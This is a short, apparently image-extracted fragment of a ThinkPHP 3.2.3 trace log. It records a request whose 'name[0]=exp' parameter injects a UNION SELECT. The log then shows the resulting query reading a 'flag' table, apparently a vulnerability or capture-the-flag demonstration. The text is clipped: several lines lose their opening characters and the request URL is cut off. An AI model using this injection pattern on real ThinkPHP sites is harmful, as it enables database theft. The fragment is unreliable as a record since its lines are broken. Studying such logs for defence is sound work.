 app_end ] --END-- [ RunTime:0.000522s ]
04-17T19:24:03+08:00 ] 127.0.0.1 /thinkphp323/index.php/home/index/h_n?name[0]=exp&name[1]=%3d%27test123%27%20union%20selec
app_init ] --START--
un Behavior\BuildLiteBehavior [ RunTime:0.000019s ]
app_init ] --END-- [ RunTime:0.000264s ]
app_begin ] --START--
un Behavior\ReadHtmlCacheBehavior [ RunTime:0.000306s ]
app_begin ] --END-- [ RunTime:0.000390s ]
OW COLUMNS FROM `think_user` [ RunTime:0.0006s ]
LECT `username`,`age` FROM `think_user` WHERE `username` ='test123' union select 1,flag from flag  [ RunTime:0.0003s ]